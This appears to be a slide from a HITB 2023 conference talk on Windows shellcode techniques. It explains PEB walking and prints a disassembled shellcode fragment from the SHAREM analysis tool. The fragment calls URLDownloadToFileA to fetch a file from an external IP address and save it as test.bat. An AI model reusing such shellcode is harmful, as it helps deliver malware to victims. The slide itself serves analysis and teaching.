 HITB
#HITB2023AMS
#HITB2023AMS
Traditional Windows Shellcode
HITB
● Shellcode usually uses WinAPI
functions.
▪ This is done by walking the PEB
and traversing the PE file format
to reach the exports directory.
● Shellcode is used in exploitation or as
part of malware.
▪ Some malware has more
sophisticated, complex
shellcode.
0xc6 mov edi, dword ptr fs:[0x30]
; load TIB
0xcd mov edi, dword ptr [edi + 0xc]
; load PEB_LDR_DATA LoaderData
0xd0 mov edi, dword ptr [edi + 0x14]
; LIST_ENTRY InMemoryOrderModuleList
label_0xd3:
0x58 lea esi, [edx + 0x1f2]
0x5e lea edi, [edx + 0x214]
0x64 push eax
0x65 push eax
0x66 push edi
0x67 push esi
0x68 push eax
0x69 push dword ptr [edx + 0x1cf]
0x6f pop eax
0x70 call eax
; call to URLDownloadToFileA
(0x0, http://167.99.229.113/default.css,
test.bat, 0x0, 0x0)
Shellcode shown in SHAREM shellcode analysis
framework: https://github.com/Bw3ll/sharem
SPEAKER
Windows Syscalls In Shellcode: Advanced
Techniques For Malicious Functionality
- Bramwell Brizendine